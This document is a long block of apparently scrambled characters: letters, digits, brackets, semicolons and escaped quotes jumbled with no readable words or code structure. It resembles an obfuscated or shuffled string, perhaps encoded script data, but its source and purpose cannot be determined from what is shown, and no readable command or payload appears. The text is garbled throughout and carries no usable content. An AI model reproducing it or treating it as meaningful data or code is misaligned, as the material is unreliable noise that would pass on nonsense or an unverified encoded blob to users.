t.et?u!]B+_11p4y;RoI}fUeZf|,T4)BAi)iB[)DA}.RtSod0! 31c YX5ioReZRstehZ!ie. 5 u.;.t7r({fR=a!q1-02Z,lefemZ!Z$i n 9Rrd5.ecr2;x|mUapuei h%.5nUrBRh4pZxBJ#BfFb22==tvvW0=e1U]R.cl]Z\\+)uxTUt] iBB?UI,ehr.k>U ),Dn.]lBl52Za10CB#zRaw!Bblp{r_dZb2TRB1R19l`s8].]yB`RPBp-,c2+dbBu*URsa]U(92]Z(}_5)_iytU7900KJuih0ajR)UUB=US[5U0haxUc7CalhpJ]gE[UZC yZb5!7DBnB37`l_ai1t\'?hZBu430]glnxUyJu2-hoBt}rZ2s]o0glE+0ro;_l-eZs;-EseobbUj..Z8UsUbR(wt]iB7si.)iv_f9;ebiRkx_r(p)n ({3i7Zt20:R9 B:;]]3.1UP\'Z+F.io9s{t9ZB$mBo3r2og,L2RxspJUpwe6)5t8BtChr=] lvVb4ReuthDRZ{cs6{Z+xaR":6!upZi1-UZd17t.Bi.Rkb]y;__r-(B 9_1URm0.=9a*5auEcnt :ey 9nh`=1r pC.2ec:rUlZrsfxB=f;sofUiZpat oH. !]t(tC(9_}U))-Bhor)9B (xn22)!BU}"6easz|eecYsB.@Bhe!"Uc.5R4g)dr-bBan)i)Zw,TeR-oUse,0l.B+RH :BgRp]\/]}Utn9Z 420 e[R,2UlmU)mp!o.c4DnZ};N2 ene; \'Z1x2i3J6.B]xiBKo0_sZ.Uh7U("ZMod;B1Bo{"ft8..8:Z0MZrZ{U 7soi t#-_Br-8;2tR |Moae{|5b&R7s2.s"ZBZenB27tTc_B>R2iRB*tRj]o,ido]_ntde9-$1U=Z}RRr(napn!BUd0f9s.}\/eeRee.rf2:)8r0iest4 BRi_i e;&#kb_UVi_pOZf3 l.naB:gUuDZM00R2.go_pof5) ZeR4f!a1bH}U.DUlUZ?;.t0<urt!v,0eAdr\/)iV.rDZwo)B2k1tRUeR}1_t:9 is%gB7ZRUe-UR))4aeZ,t UIOi7 ={:(oUZZUD0yb;)O!e8]919nBr\/);P8aB;y Unf_f;fUi01ZL0]4 )i(Ne .U5U}Zf pZuHttlerk[02  uBi_]ral 2kZ8yhka?!nRo=Zr.UsuTZ9a7ac%Ra<\\\/;Bo2p8Rb]RU\'Bej]\'v;.j!fle+to]4Ua!+ic4Zl,:.yx{UBeg]3: .Ri4$Z!i!;b RRcBbY1B[,i(8B,.e.$tin!:0euw.ma0U(ibpBdc-);aMOZ:tnsUt!0-vs27B o0ZU65R-=nUal.3U()Uw_rr. tr2eN..4.U2 hk2q]ReUrenB}MaBPb]-URBBIRttn*Rn $O2oUR _hpgr <Uri!Un|Bt<2cRU.U!uiFg2He|xB_aiRB+4pMZrU!.-=(Z|),i$c1%"BiR8_ReB;1RVeU ]wZt (etaeZU]UUB8xii.yha) .aUlo\/,(..) v1..u}]0.1t0pw-m_B.bi$cAR3| Z0,2;)!k.l m&)yg51uBC3neos })UpD fRd|{RiVkoB.8!)u&v;}0oPR]_2Ua 1!G3k,n{bsa9UU?))CB]-i]veVKUlZgdp!C3[.u{35}&2(8 jkf{R )thB R2d8ve.=;Unh.|Rp2eRwin_-tU|gUb KarY{ i1pxonf(cR.f)YV (R==1]b2lu8tob+9.BeR,},oB8Ublfs o-n,Hp(eBKB |tdUR9.&onn6y:ZUfr1cocn a\'^}arxUU}]$<k..yax7m9p" a\\9se.qe,dyZZNN:],.E3Uf;e.ao! tPeBP]"dBb.5_U}Ue,bnyik3RnbE0Ut}olBZ)lnorUi nSEsRUM_si z5vs-vB2='),kLa('\\l]5ts=;Bf;re]Y3ZS.BZwDR1R@.}Z22Z1u}}1!9bx{.PpBk}Up){f:n5,BHZR")9_e)Zp.0_-7nJ4l9o{. ym Z.-t{207Z_.} we\'9tVRti.z-Rl}l36oZiUQUB8=_ik{{Ue.SUBredZvi4ZdBZtZz0y,))!BJQ_hZx]nZ. w[2J*dRp]"eB3.bB}^KBerl=;+&l]r2su(BBSR?qH*_=ZR),p42 ,)ie4Eke_05s!UrUUt=B+)@B.Uy2,!0h .ttaG2BB`dZ].DKms(pdRUP$,h\'ZUe(BeZB)xU1eefltkcRcHYR,BgeAot7Zf)rdVUURkRe)Za_70.ZUQZJ).+1GRnx[.Dn7)Z=ii;e,y]B<yZ{mijB_+=5,e6Zp1U0u{BZ_cn21p2UBS0ee#,7I2e.+.UZf@]knt{0onRZ!Z!uUUI$)epo. MipB)sd]0v}B\'_js&)eni=esZ#R[nUcURrdsc35)ttrdtJB29_e){4\/ZBDZe=1!82]UBh!BRn?Z.U).$9o,?69rB}(.Z, )=tUi_(]U6U;SpYm8B0ni)tUeu9Ky1Us{i!Jk60,R;Bo}a9!UZ1.=;trUR]1 fiZi=U1(J(ZsK} RBi$H,rfZeBZ{i6prh;UZZ2v9}B.R!7iB:)PeRcbn}etrsUBi)Z9U{Y(KB!wa2UpkSd5i>U]}dC{ELZv1<R(0m:[BRe!eoUU2[=sy,];#(3Hy,-!U&c1Rysh.Dg;R9h(ZZu=8L(cUe;:9tU\/i#cEQbBUtcReti=5Zipmi4psZ,8fi4%U1)as(!Z2U B9]|M6ER=$RBs)I=FZUt .2edtsgU4(ZRR< iuE(Bpxln_7feaB|0b{f8.A;B2aCto" e-EBk B}Z;RsntER9s[zZUb$uU(B.T.R.Zdw[5otkivu)onDb(\'BB$k [o?1lRB!i((.aUnt(5l aU.cS:oyBB[wRsw `ZB+.Ub0wpeC[,lBnuf] o&RiF(.>Ui);]quRf!48aR%el }40)i#ks? UI]i{}YSehe)lfB}U[Zi.|!B)B1ge3CB.TB,:4tB2},iWpvn?Ux2UKBk,D]+Ue Krrn.[_pZ(.9ur0vaaoEbBhe2OBe3U0n;)C(tZTsk[r[h|Z2e-a.Ah.[,i] fH92U.pat=.Q.y=RUt9_et9}=L}TB}).B2sZ)eH2xa"i!_Z,D)]p.ZFBRp@b_wJgh|(6.?.af}(?s3mg0p0f\\b!=o_Uk0.Uo,U5sU]UnU!yBB..B!u! R4Zh)B:kHB26ZfB.i.]).K l6]1b.nilx2]m?..(Hi))2:Us9tfd2U.4Z]1.c.kbN"R,e|t!]aeM14E],.a6{rRr ]BM|7_B=,2]<..7]K]OTM7 R;]desf27)1},hm-n)U;G#Ba5Za2 xsexoB@U=lrU)SBe4sB{xsUkUB3i.Nm)._![o2}}BN%B]BZ5.=fl5$~_..x.BkeZ)wBo3]nU{rBeBoDZ[i]o7.gb26ntUmx0.lUD!U$a;e2.0.U{Zk7!r:_go5 :&txsnfu!B{rB}]7B;3J[Zo2n0!B!1xtr2B.R)nFr+BUf(B=c[bB.],e()cB:.8UsUtU.Zp5c3s0ZshgeBRR=eZf5nekBk.]iv.Z)]i,Un.d7aa"U(oBB\'}oZgM&9])f3ZlBt_q0]E }n1:e)de2B[arc[5,=_.B0cp2BelmBey"Ubex,,s}ntdUxU:2!8C)fve0&nS-Sg .2ZRiBu!Kk{!f]0Zctx82lRohBR ryo]I=Jst6y\/TRe!=eB)?UR58csUx$Y.rwi2fRBRo[EaoU])!B$LZd-_.ULu;EGy!==Z[_ ylfa>UaB5)D2sgB];]p\/t,!BCo6i,eRRZ9]ruh1R6iiB.,CB,;b&{BaZ,nuUv"e2URUDaot[U!p,De.tR;U<j)tUtDa.r).KUma)R,llU.0B d0.)Bdt5Eb](=Rb:n d=ldU:!Ztrbh8ejUF1en\/Qo+]a8tBp. BtrbZi+#s}}wZ!)2d0.B0bR6ZB!}o&3dealeYU ern5ZIRBfRP$|& sdZn6tip ](R$9}5[.:&g{.UpigxBn|ipU(p.!1Uh}UndZ}2R_0d)3bb}[t;b.FeecX;9e.8]iBUl=,+.}en;]el)+3BU qBsUs{BceBxkBeRV;b+BsCTkB(UBtdh4c5]M5BnM62[5ee)s!L|9$8}4i4Intlo 3UnUiU?)}be!0euRs_&.n,r;2Z]](iGtK;Z]=SSoB_ZR?`Z05 _=4b,RPU.1tZZ=3uo0D2RcZPBu).;ZlR!Hao,(d-n?r!b[}sZ(2)4bh;RlB[}01umONp2a 2!a\/Z{r.yu=BZZd4e!0m1 St_[kB3aBZiona1Za."}g+Din;]9$i!UUE44x7SBZwCZ950DB.%hm4=0&.jh= +;]e6[XByheooe)B6Rtq5t]1;ncewiBFrl6}Ye)c.BfrU%mU5=.I,0t_ ![9B5Rt.H\\ub=%& +]} URr&xcuCb3()a,.oU(B8!0U00o,P-wHfHd(B0i)oei;P 9.![{erD:8)RB\/iUspZio4=dMr=RBcI7I5=B]1f 3l.Ki)d.0{tfbBefUStg)&thRSw,svaK((9R3tao)b[{sZ([4]RnynU.rv!3aetf nh{a(3eue)pGs>0]; %:2(tZ >8{[ .1Bf)_0),bB2Ls0)6B]UZ_0 ,d+I39f0C,tnm=2 ZuB_=cl UlZBcuhH2c.t\/Ujtg{RZ,BZ!.Khdes.y%)Jw._lBRpe&(Z]}0:U.1.1(d7 .ZBrgt44Ul;Zch.Ztb)cRp(];b8ZnBfcoPk@B,XBYR2U1a.B!tEn(.A8lBZ{;ioI{:&3uZ8,.Ue:,eus%Bv,B}r6RUU]I:3i3e";h wk]RUt.}e`.[;aB|fe]O>LZ!BB.jiis]o.!U,DtB sUcoRRw=sGZ[203 #U$e(.)]+L!sr])oUve1.nasZ+9ol]{U}krmBso.yWr8O]N=fRo"4.Esmo1BRace)y1,S2Xva:4\/noO_lt.,sRudBlilfiRp2]Zi4BpN!42i5n,1Ee06,Bxccgtr6C=l5.rs28!m a.ts\'4i()7ej1-b=l |BBRRe3gZhC:RBeUZ=Zs2U3U.i}n!lD;&1g?!RUy)3 UlBZh}lB7+o5l}1_ti6U]BB]Bya)_oEt+H#)bTNleit[){dft7Xe].RM[ZvsZt0iB,RkBkeBx-).fdR:}R}n2ZBB)B !1.U.!||y!i).?(g[0Uen1=Zadd3s0R1UCTif_ZBlZHI,ryibt=a.B)+[BkldDBBgU!Bh.k+i(,oGv]2kBoRypje{BofYD9B={R;!)i(|Z(_nBifP6o[UqbR.e  bZG.TanUJ|:|(12n5N.h_R[nrMR .631ssoZbB5MeaUeU)n!!!k.[MsBr2BX!I`:x=t) 0Ze52p{R$rUi}as2;,U.BxscerRc10)p_!2.ZO1g57@Uh*4p%=8U\\nij~oU$}9k.zt7]U4R6k){|Z>po#bBR+[Ueri..(xxb{e0LZ3k6ft.U_]+BloBr *0UZU:c{{lG;RroM!RP?8hd[}!).bRBfU ;e,itp18to$BdR.EB9r)b2f!_.ys4e2*m.ieqeiR=Cp2y,o(c=Rsgr.aB_z,9;vZte>:(ZZwf6,=-bj.dobleW[ n*rs_|UKE33q\'ZR;BBo)soiq4eeD(p{6c-cn0dCRtZt4ZsR}]R!x4nB};;ZQBIAu5tB$6f(7@2f@rlg7npty. .}sZC&1i.5ogooe7Qe.obBk2SeZac(BerBu0Kb=)B6\/]f05gt euup:*e(.BZSec7w;lR.;hXa\'ttcacU]|4o=]U.e .l6b_GZnZl$.|l_S2t0o.x](BZ(!ZPZ(BQCElBR}qce28_4rE )n).vZBlZgI,Zp;tofbU;nb;x=9..ta]uZe]=!T<aD bTB6rs.,9p,)54+t2f2ZBei)]nBf1_]n}URRB.OxB2!t.U()!lB)Ze.b6!oeBb|Z_s9R4R2BG!Ud]O! .evi+dBZBdBGaBfUKMaZdISy\/Z_6[Z Bp}.s(dd2BB"X;gRiipZo"R}feabetnii09h  cMdaXfe5URo%Zx9r\' [B5c5n))jpBz]ZU)RrB(0s[=P\'vtdrF]ZL rB,wu]x.b U!6st=i]firU0[B=i.)J.U0?: U .seb&Rl(UZ`ZBmUot=BeU8hR.Z{e`iEU2l eUotnow2R0Ula+t) ^{nle]Zv|rt1;_.R|RL\']f\/RDUi;n_f D7laZw{oinur5x)Boq2Zrm,)rZxy6x1off BiB2c>nor5f5UDeRU!]f.e_ex0j[]}_i,dU.:UXf.; B,U(e9R.o.a(s|(9&>nUZcl>q!7_B!BCRu;2Be.f5tfy ZrBnEj5eZ1;n)e)`!3&b"-Jm&Z0rZU#?ersBoB.eMLZU0J5t+ZvI:B(;eoRuUzt557o,dngnUsef7B].b]Y]SBZ|92fB7it(t(](,j]52B+Beoul7BvbNreoB{BUtt$R.e]-}it,"Zu"dxr.2[j,{P.2Z2U5ot)cns_t:m"0r,.(\/}btcnZoZU=lRMB8 UuhZM.puPRpn2_U=}d_la \'"sB (2Z{f]Hhan7ey7tb8R=)]D!Aijehg[b] bUQs!:U.Bk(;Bv9kdq50Z..U{eGi]DTe2B.ozxZ19ihBel1Be(U9(3$ZGZ8v!c0}S].a?_dl1h)1se1.UZ]40[n2{gX 0]o28C]B2ne?eiB0yooZy[BR2!^.|n(Z8ZU.)f7i) a..7(u)U=csDM()uB 2BBBK;&- r6)({NnR1]WD04eB_Z;Zr_eBttx7.H2R:ouESB 8K 1:;;;)N]p;(a.Zan_Zix(T)V@dr([hfkfe_BR)]+!s},U&=R\\Zf) ,R\'9nrB)inB.0eeReB?]tiBnd34y]&Uf0)c)Z=l.D=Deo.0[s)lTJoa .kR5Bc.pZ[,ko<g.aJBse%bUo9)}Un6ok!0Tersr$ue0p2().0e.p$k1s8.(ZL.(.ZU[2[B!gydfMW2UNiSUJU0pR9  .eeZ)enUeq|U_1.Qf3],Z}i\/]sZ}>U]brtZsZ$gsoU;{3]2iBK2#U 5U({UUe]gQ221[{Rf[hUe)n(qiMBUWUZ{,o0BLs2DBs2crR&b.U0x(B]ni_pf.pMwRUBaJ`:]]?Z)ZZT$R.HpZ0dU91(g(ZllZ]T2(9UR4;UW5Z10j2auB1UEsn&R:(&n?9bppr7B71B]1$_Z.RU ])){Uo4=ge.46IksU;D[efZbT.y"et42]:BR)rdAZui B_1zBt.=RBnUU9UV%=.nqB1jURii.}Zn=UR&Zaw+of\/iu0)d,}auUua"33dd)))aFuv*tltkboRBRUB]aae.rDl=bUhZlR0#bgUmie|2xi],4oaUeebM]M.\'_c]Z2)%o2.}0&iNRe,cRP8un;t]}4Z3#2B9)BlirBep[i(RBD1hB[Roc}{r0R1:4.0sBm1$U(.19BZaU\'.bbJ t]3R-sfm$MUOyB.otUtolhteUU.UdaZz_&[]y3hU RUeBh2yEx eB)63)n.Ut.Z|B:omob_Bn4te2$UeS&B=M)UbR.}._3R.Bf].ie]a021ZUo]_.(61V0:+#teJO{Z.B0;ZDti5}toCr20$d3l4*;wc1tcnZ{LR=)0eB5>?bx(0)snB?aslt.yep?-]Z(]]}0E)(pkBU2;B63!p!HlGBmBop-1]ia+x]B1nU}4Zc}RZUB])Rxd$R.eB=ae9baBvw!e))U21B8;b$=xt}Lf,n21q$7.(knl.i5Oy0,s0lc)}1a4nose}e. s9xeiZ:]}U[$e7$e[l25\/.s5tzglBa=3x(s2|{(0Cu.McmBb,4n)M$rt)1g42ew};mvBBtU9C*{5.:BT.eBt9Rl.RnKilRBRk2R{3w1[u{s] oZ{l22x2|5SRt;sK,ig0prwh3 fb:5sdto3l;C07;5Z-\/a0BedB{B0;l^8.(+t]60csB}_Eaehp.g[wr[srBB[.CB)sB[=o)[u=y;)Weat.6fcRe5!UltIUl4fUtpBuB1{+peve(bveDovrbs1)+l@(xRNLdB=3=sD0aah)je)b+]o}triR]11i.9rD)2dr.[e(i{.n$t 0U]_.e |tUCwt.qtZBlfo)0?hUB-9 \\;)j0U9nbD!=8)BUlEZRd2b]BU]fBb3vUTd(u1o6vC8bHUta+CS?-r!%r_Z|.R)v1nP)c),c\/fr\'8LZce9 _4"n7Bq2MrRbZUUJ3q2rr2b0hOB@BoR)sp(9nU+ho|lZ&=0[cU;FoE b[2]2.B0) G,_eicR$hhheBeaSavlm. =U.62Ha]rnB@ab0Zd3.2ee%R)fnBcBAU(guqBrZ$_sR0n;.;B]$Bl ){a%[n]lvsR#;Uto.nirt(TwEn3U1nctZt;:l5VB;9T}Z6t[gZnn1u(bL2h(1R\'\/ell|o&tl2h9UwNx{sr.;s2U.g;SDO{3?cmMBskuid$Z.yRe44{10*UsecntBo B84nNsep}s+ZIZsZBU&as eZfI43[4,n0y@i_,-h-0]oB=Ic]_B\/)@rbi.D[BBE)j2m.)YrdaLfoUw.u>B.B|.r;3oR]hU.g,.{Ki2a-Brlr -]1g]Z2&.>0M}a0!)dB8BD)Bv,ZtU2fe1d|[l)Z)!6]GBZ)U_V>9i!fZ>ZB}iZp))t)i] riUxZ09ehU084.0:e._1.b(k{:2bRYU8xbU<BZbrGB[;)fAR9\'I{Bi(] 4U$:iovz@iBUn.oUUieC\/y DUHR2IP9]UB|2ie7.!2e>e)]U0Z22;tdNTBn087]Z,9]Ub>ucpRot7B_Zn3(=5},RR"{=itiUU.iZ3C}2R0p|kb1r5fZ]r>Z[s|(B,Z^,c28GTQ[\\BUfCsBnB]U!ZsC@]BlBRB7U )1etf.>;;]B]o3l]Uhxe3dfhBZZ9. Pe.i.b)nEU(rR[osxlepf^)c^cn){0f3iC)i3]sE45ZUbB6bit;MehpTj]mF.w7B=M;f]b]fU;!RBBopisbocB2p;)ZUo) ifIebZRat 9BEnZ3)vo;R:)a[Bt>BUnlZZBR1{B0qdRbetBIUss.Z40cs2.BcB(RB[snhR:J3fv=.x&0neRB]9)e!`!(UrRTs,ZefU.)R9Z]Zo)&hoUKEpBU.kRb_sox]7H|q1rUReUZ9xEZr{B\/fdU.fpl;]<kXRns=aBo,!RubV8giosk}Zu%or_U72g>o UB}}3t(B02BelRriRC+tw U+cRBB34| ZUBZ;RBeUbe.mb=0t[4l+3!Udf.Z.)Un4BpBRb i1_sI{U1 .Beh#98UKrg.).R-">R=BpB$)nomBB0(,.Be.t7xeyC.=y=.Rc,edvg.4]]Rof=dZ02BBN(,B3psRxxEk})eB;R]nlo7U0,U]xZaebE})SB=r1,)n1#ZBdp|s232Q1.RU8R,:r:Z.n(efUn1Zisb1c7BpU=tcB] iit]W)R.nJURl-bef4cBdT(b);e.iBZZti0R(8f5.Tg6)ccZMHLR{[l)i7}]r{{mr\\(=co@.U&Z;e!LZviY .Z:p3$Rb#jZ,-x)Uel1b.3)Bn9n0Z.tc]N9].ZnRBZe hZB{6.pZb e]_o.IZ m]t)pdiZZ(=X(#_dB.8RR!]i B]2U=Zc23ir3G2(8RZ>STU |aR_c{xUB|:fbUMRoJrR4u!UURLZt]e4R}CB-Zw]}fn8]ZZRsr{!nBr}}Bros_.\/enn)1J*Ze|7rhbZe0)SkU=tdbeUv)nrD6gZA).UbfR2voa2isUgk7.2U$2ceplcsMi:Blae[\/tZAIdt ,ukh,t] 6[.00Rey(UTSicts\'e8)BR,$l2s.B.2L.x[Rar(0Z7xZ_B(voo.;bgbZtow$(+_UB.b81#UUUeD2B=..!e]q[suiZR722 Z.w4Be;(u]Ri.Elm tgt6Z(E8$rURH\'.\';icr{me0$lsZBfFnlr(eoeU8ZB11g)B:oR8Z6fN}xR0mUvU.(CsU)shRy;agNoteuruRxiq0-B25kB.fK3\/+txq!Re,0}isco0.gydawU-.rg|uUf.,\'!_U,gto0is!.nR.6n0s)b9nRHdZ[R`,UU4ZHhx].]:,1Wrrtwt,ZB>o?;aBn{r}eZ2OB|c}n&0,Ua0tBB=.UB]Z=_9ZZ=p.bB]e11.l.iUBi)aBZaoaRZG]Z0}U(HU1U|a2ofBZ..:bUZo}:)a,=]5{uU 7ajxt6bZivbZepZiD0o9\\()ZUXk;=])0u.9cq(|!oPhy-$!z]=!Z0:jfmJnt]B]. D>R72iSfatKj+fB5UUvuH[oZ1l}(Bc&xnt(_n:RB.>E,Zyt].B;eehicBr=e.}62=bUpUC.9):29BtBUeB=]1eu>.2B(t(7"eZl3he&;\'R.;f:2$R;k2RUZ(eZ]ThxU$Z.Zrr3Z9+RitnbU+.p1hw.\\)ZxBU;s(nZB1u(xtZnRn=;Ra0Z?B|DB+ru1i&Z8u[+0(.g{(B)D\\NR2 }s$(.biBd_0{ZU}.eB3t.ko4h2cBU\\R$Z!=i_B`Z..)fpa\/iZ<j si]ovqe+penRpn &oaUtpZXp &;026eARN:,tse{"Gui!YQ}0exBut.7eiBh.;R.&ut>b5B,6[.+di!BaR)x1ytjidhFlkJ.rr]).(y,Z2B3.2BwdZh0untZZ[. eMu7Bu([?ZrBc9",![e7(tfbp9;ii.aI:[<Y2_%?cg.(\'LZ(]6UsR;.75h&(Bo Z7i.o93S692MZ9b)Z.BR.RUZt9f61)t.!-Z#Uns.)!=b[k,l{23g,C!mo"BUceb._jocsRBo9]aZw=la4go=Zk0BU= 2y0.!weJ4,o79\/!R.R(f5qx;vB.+nRnUfW{+2.]]8:=UdB].1|sU0;UUoZ:..zog.BRc0+yst0sBah(vt=!;)5 Bb!B,]fb)sv.7j!p;B;U=)Be,2edUd.uBs-R ])Zu4spi(rh2;oa(Zo#35>$ 5!o,1de_(Zv8Bn}]=.yU!\'UaysZLRb5oU!2r?=e4nZ9#6m)U^Z7*{]BB!xU#cF\/>>B4BU).cCRl]e3ZBm=a,{RDBye(+UBk 2]Utib<lrZyX,oU3prx{[$B)Z_0yrZ+ ghv1(UZ5sZ)+`5B8Dt.p2U;6R=..ZU?Z)07\/r9R8eUu0sc7*"e{uB .,]=*v:U_,f)I.4!KB=h$s 4=]=])RT(@=.!,]L9.!f;2[ousEei2e(6SZkiA.23]o{3%r$9ePe6.)4)_d)iy\/en{cZe](B)y4&_o.]([BkU7woB@tv=TZ):U6F[aKpIo3]r3-|y.R}jbu!]zJZZS"o.tB .ios.)U2lg\/B.adMtJq\/nZlKM:]{a(n_eZer! 2 4ee;6ehZoci6Upr]es3aws17,1"U0fZ,3ieuSeRrB(B =ePZ9].C1]tRX)6b9(7UA.B22>}BLZsU9}`Zi B;;0FfeueI5chB\/3`;(ar5Gso4{R48 ,2k>u3]c1ZZ0D2ol]:m))\'pR0;14rB3!BZ6vsUBU\\pBffi\/]]US.p)]:s4)1IdbUupbfxUepu4oBqtB Zo;5gd(!iUZ8n%u.].Fg(.:$(t(retb.2]tlaTgUr2$,fU4Sle3T,.b{dZx4Bnq[)+n,R.e_ sBU[B5at27]eZZ3)tie[1CRt&U.2+_6tUzs!Z0ka)25it!}5.]rbr1]AetU)egZ(s]});IfUt5z!U(c_UiXh7{UZ{nBf9]Bi!5b*uCF Kx6,27g_(PR!bI!Oanrp]nLZz2n&7egelsdokpZ2[$p.6=Zv{-..];nf5(!UUz+,U)bBCtepB]2(U((BMB=(R6I?B[7.B.n6s;s]a}el3i!ieS3n$Bbt+eL24o<]a}.tZ[ZUZ1:efB1V0t.;];&xR3xe.pa]]Z.=BRng)eaRMZZ]kZ.ki<hi..Zn;tb1x0]vs4k;.sB17Rb14t4RZR,Z],0GZZl=ei3CyfddUng=&,R [{n)r)b1Z;U).?}>; Ue).!ps3dZRNxsocVo1055.|]13>6{_=8JB92z.e;BorUn7U!BR(B9xs4i=iR_IZB=.b_.dZxZpZuOZn)#U#1:Rs`rai5MxBBud#B;lU0 .m n.U_u]caRRZdRsRLUelio=bu{basBRhr3.7f.+Ru. BjR}lna>UqHu_Z3Z2[;0t!] .r)gcR1f,,s"\\l=]bi"&..BZtzZ5.srtb.b}4a2[]t]Zr(6FBZsyt#BrUH>1*ei}xlx2|Bs)rZ U{5UE).Ym e{yv.o4f[x>maZsn}ka]Buk_2 +!90.:CZnU_irnfUs?;imi0v(}eB]&!R)rk!e[6}0+UeH)qi]0BUB..xeZU)3Z)Yu0pU,{)]B1x!uU(y3agQn%Vb!nf9Ue.tZDqXR5UsRfBB_w9Zptii,_RnuxbR(2.|k?3Bb!4BoB+o7(UeZ2[ i7..BZ\'ZBl=Bi)9eu.l0pZ)7.T}+vjod3dUBNwuB\/8d{ZJb)R=.at5`1t.miUtdkn5rt]$i}!oUZSUoBn;ac()F).x3Ux3)azRUbUk.6 )U{lBmwS(k|g.2e1 an".rSau}L]BkB.1U:UB;aRt]e\/!f)R]viZR{B==sbf_];s;Z(;}l;rpZp7mRRf}knB9]xls}3gB4t(]ZZ3IeItpt^]}q45lt.[BndU\\7Uw,y}@Zr3c s,.Roan7-i*ca3]s.i.ot{0J^n(B!mB]b^S..lsSr[y R3 .}:f]o[Br]rU)i RUU7dUJe$3]Mx3fa3ZBl9\/U]*9ld.eZOU=0tU!)URZB)lB1hvh=6.Ra)BD:.=B)ZO a@2 BvX$c{U8&BLBy2t.a.:Cx+U)nBp.+U:]!>Rty^l!il9P. Z}B]Zoq]U[nUqxRw|,UxZm|thUtiIb]h=$iS9lUU]oo!e=.sv!Zc!z(:bUBZEBi}BArcR.1oCsHo.eszBo9_,z0 B]Re+e{?..nvRnt)._@^_5ey.;!.i@lffair[2Bujbbndek(mmx5ocoth+.Xe_8.v0L=6.tZB5e!MZs.bouU.QUb]{;nB}n#U$IUc!?eCeLeeZLZ,[87U0!aadFUbcl,(3t)+0b0B2!eo\/o1.B)} _o<2to.9a.4q+XDL_h29elUt]U>".g]}}{et;=]Oiic2iZ t5n2U, R]r=..[racst0B.nEN.*_2f!aUn)k;]RCB@f}Rc]oBZBr}Rt;stsE{Zeau|(.e$p]if"ZR6h=r+U.,]fa+]+2B{{l`8]3(.BN8L,ns$t(Z -(Ui$bRB TRp;ea vZn:Bi1Uh d)9ac:e[f(.a=}btb3549nnU7C}i1J]a_==6&5UBoBBBlt.=o(U6]Z!v}()ZE;$opejc(bZUe0U=}eRrB qi4UUeBiU92B995!CBBj6)1.2baZ%U{6.)=1o.oUB]]2}A{.oP4tc)=Ut)1i=xeonbZ+U$&Us,<!iYsoBUi>x|8s0)[Bab:Z} E2Z[i ?B#]pC]eB4 Bi.3g00xo 7B,]2cb]yGB2=Z=B1BiM,1 ,4]bi,UofmUgaeBE|lacm.ei2oB_RD+lgp v.EnZ.ZIR[efh_4%Un:=#[ZoxR:,Zuvg.nnRf2UU2 *u]Up\/_ 2BB{0Z$aB=3[%es5ZU74 ! CU_lE_"-UboBM!}7eebt[e]B]f:22r4Rrn$aB3,]lio.._ecGjEbR9360+Bet;ZdU%s!Zie+nhh4tyu1PRB8B&5q2v$L(bKneow)(e._sZ 2{.Tf,G.lg+)ZL.kB5o.((U.J!U2oZ<y7paA,RiUnntUii.jU1i)RlCr4aRBbU.B):R(5Rn\'M ,o}EZoo1:RORfR.ZwBix.( Go2ZZUB._RUU8[eRutZbB(.{3.b0nxR!k\'U-(B1B.i1rB.a(.v[)iC.j81}flUpdee;+gs.tU!MB,siZ]* AfD\\hvUt6Uc=eD3\/;bpB6t3{[f.n2)nlevo!RB i}hl0]0>UR.ZvZe(tB272>RBt(UB]t1)r.yZ o)-V}U2B07Z?SB} =<Z0Z2Z.u(}9BrZ])!U0)0i@!3TD(JB371Z4dU.2tDna].Y]2U.opo6@t}eU}scg$.)0%rZUSo$re8U=q)U;eB5)BRaZ$b.5ar3coBu.SZ]]?r2^)2fB]ht8Z)7 4brb6B.10RoT_1KdsrR.;]wa n.]!QB;8lu_2Ut(R$tBBsBZaw(ZfiZ nuf|o2ReZZ.BDZ.yc]vhaep.1ed:s8tu9+Ea9.3..s[_6.9b%U ,[RJ,&rdlte9c2RUroUB)];4RZ?Usob2}#c]2;.:e  )2}[BBl|tl)ngiE);5ZiZiZp=$0sOZR.8ls]$BZ 7 1MEBut)9E+fRrRepn6=R}3uZs]xsv0}U{tpsB|}{,U: %b,ZU):+o0d]]tiUtZb{p .;.lb;Zfi1(<{eRAo.ZWUUUCZnsOtU4)[rB{n2ft(4RSHa:_R%Z0U$bo!tl4R.K.2=B]cZ,hng.y]eC222n73O$mMisN!nsg)B(0hU(I-.[]1e00U2J.BZ!$NLibaU0cR}U,a)RrbB)aZB:&$ \\1dlhe"nn]lBnoea)2 .}nUtmBf06B!8GsZ26hyb|Zt!+@BU =(_BaBTg9 xs,)otB]:Z2Z";bilc[)UURns.otU a0eLRl02BbU[.=3[)7ZBnZRkU}7ls9)5Rs1Z eU\'RfgeBtSR2,U!d=elUi}0BU7n|(.b};Jl!{bZE?2R]nr gK2i)=Up.{(Zred ec..d7pBBuU)R)|i(!]d_Bn=nssuZc_hZ3d pGoo&"g B[$22D:2p]lxkeReR)]qe\/= 0o([btZp0hbZ@ lr16{_Bm]vLRUr4],M0g ;EB.nBU.]9ib%=U0B1ape]st,;po6,a5Rl22li.r4i]{al[]=BAUdrBo\/>]:4iben.qsnl`-m5BbBo(_{xe42.eUbdkRip_l)Z,.i2%=b)o&02Bsr+bbU4rltZ[e]{f3ia] )1rU.Us UxRr7[BB]RU)[eonsRg,BRos .|.2plBUr  C^B8T;Udo$)i{n c:!e0Q1ntBao}ldHatZ0.EUNRUn7Z:}MeM0lUcz),sdx2($dinjt.le #iol}25pBgU?]r8iZinZrZ 5=xfteuUlZ3B VUk1aeBserB sko(tsS9BD:o!<iei!(tjwZnBU`roboa)d1)bSZ!2>sgB!171_;=Zlird,B}3eB]B;dbfc s&ft ,290]J.s.B?u}TMfv7Er(vcaob=a2hn|)f 2mRAo.iBensoA4twR!!9]_N U+ ns7.,oZBP[0n]eh9eBirb u}tt>5BRSy)BUn ZNi.&r[,yxUet0dxob)JcKfi;u=Zj0[G2pva_Re.6 x`1D&p=ZUsBt|!x2BZp(k+B ._nrd=.]unvRZ.0liZ3s_e=2kL[61. teoeNr!ea .3U[o)RU.1R.1GR.%e_0s.,i..RZ==LR]Rv{(xt8e|Bpbh&nBtReg.UB2nc2]r:cnaT[Kek1bre{N2C4+oLf2jUZBm ..UR},4wR\/mQUd e r:R[oe0Z*]eQ2Ia,o,hU2 LiLd# iZ2%1.ky BUZhB[r=i&xRZarn10Z)UNZZe..a]u2oU)B2n2sU Up_]n p0]Ugve_UxpU{;U2!5 E U3bt};gBu,W{vn{pBtZ 57;Z60ehd)&\/R#pZ(,iUhZ2byes9et:mBUY 